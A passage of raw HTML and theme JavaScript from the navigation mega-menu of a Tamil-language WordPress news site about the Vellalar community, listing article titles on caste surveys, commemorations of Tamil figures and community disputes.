href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\">\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/syalin-tejesvi-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\">\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velalers-worldwide-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/datto-awardee-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_26a" id="tdi_3_aae" data-td_block_id="tdi_2_26a" data-td_filter_value="" href="https://velaler.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_4_a9e" data-td_block_id="tdi_2_26a" data-td_filter_value="17" href="https://velaler.com/category/news/english-section/">English News</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_5_a69" data-td_block_id="tdi_2_26a" data-td_filter_value="10" href="https://velaler.com/category/news/eelam/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_6_67f" data-td_block_id="tdi_2_26a" data-td_filter_value="9" href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_7_7aa" data-td_block_id="tdi_2_26a" data-td_filter_value="11" href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_8_69e" data-td_block_id="tdi_2_26a" data-td_filter_value="35" href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a><a class="mega-menu-sub-cat-tdi_2_26a"  id="tdi_9_66e" data-td_block_id="tdi_2_26a" data-td_filter_value="8" href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></div></div><div id=tdi_2_26a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில்&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" class="td-image-wrap " title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velaler-thanimadham-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!">விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" class="td-image-wrap " title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/navalar-neduncheliyan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!">தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_26a" data-td_block_id="tdi_2_26a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_26a" data-td_block_id="tdi_2_26a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-207"><a href="#">நிகழ்வு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_66b td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_66b" ><script>var block_tdi_10_66b = new tdBlock();
block_tdi_10_66b.id = "tdi_10_66b";
block_tdi_10_66b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_66b","tdc_css_class":"tdi_10_66b","tdc_css_class_style":"tdi_10_66b_rand_style"}';
block_tdi_10_66b.td_column_number = "3";
block_tdi_10_66b.block_type = "td_block_mega_menu";
block_tdi_10_66b.post_count = "4";
block_tdi_10_66b.found_posts = "31";
block_tdi_10_66b.header_color = "";
block_tdi_10_66b.ajax_pagination_infinite_stop = "";
block_tdi_10_66b.max_num_pages = "8";
tdBlocksArray.push(block_tdi_10_66b);
</script>            <script>
